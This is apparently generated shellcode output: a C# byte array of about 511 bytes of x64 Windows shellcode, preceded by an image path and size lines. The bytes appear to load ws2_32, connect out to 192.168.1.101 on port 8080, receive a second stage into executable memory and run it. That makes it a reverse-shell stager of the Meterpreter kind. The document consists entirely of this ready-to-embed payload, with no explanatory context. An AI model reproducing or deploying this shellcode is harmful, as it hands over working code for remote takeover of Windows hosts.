 Payload size: 511 bytes
Final size of csharp file: 2628 bytes
byte[] buf = new byte[511] {0xfc,0x48,0x83,0xe4,0xf0,0xe8,
0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x48,0x31,0xd2,
0x51,0x56,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,
0x8b,0x72,0x50,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,
0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x66,
0x81,0x78,0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,
0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x50,0x44,0x8b,0x40,0x20,0x8b,0x48,0x18,0x49,0x01,0xd0,
0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x4d,0x31,0xc9,
0x01,0xd6,0x48,0x31,0xc0,0x41,0xc1,0xc9,0x0d,0xac,0x41,
0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,
0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,
0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,
0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,
0x32,0x00,0x00,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,
0x01,0x00,0x00,0x49,0x89,0xe5,0x49,0xbc,0x02,0x00,0x1f,0x90,
0xc0,0xa8,0x01,0x65,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,
0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,0x89,0xea,0x68,
0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,
0xd5,0x6a,0x0a,0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,
0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,
0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,
0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,
0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0x49,0xff,
0xce,0x75,0xe5,0xe8,0x93,0x00,0x00,0x00,0x48,0x83,0xec,0x10,
0x48,0x89,0xe2,0x4d,0x31,0xc9,0x6a,0x04,0x41,0x58,0x48,0x89,
0xf9,0x41,0xba,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,
0x7e,0x55,0x48,0x83,0xc4,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41,
0x59,0x68,0x00,0x10,0x00,0x00,0x41,0x58,0x48,0x89,0xf2,0x48,
0x31,0xc9,0x41,0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,
0xc3,0x49,0x89,0xc7,0x4d,0x31,0xc9,0x49,0x89,0xf0,0x48,0x89,
0xda,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc8,0x5f,0xff,0xd5,
0x83,0xf8,0x00,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x00,0x40,
0x00,0x00,0x41,0x58,0x6a,0x00,0x5a,0x41,0xba,0x0b,0x2f,0x0f,
0x30,0xff,0xd5,0x57,0x59,0x41,0xba,0x75,0x6e,0x4d,0x61,0xff,
0xd5,0x49,0xff,0xce,0xe9,0x3c,0xff,0xff,0xff,0x48,0x01,0xc3,
0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41,0xff,0xe7,0x58,
0x6a,0x00,0x59,0xbb,0xe0,0x1d,0x2a,0x0a,0x41,0x89,0xda,0xff,
0xd5};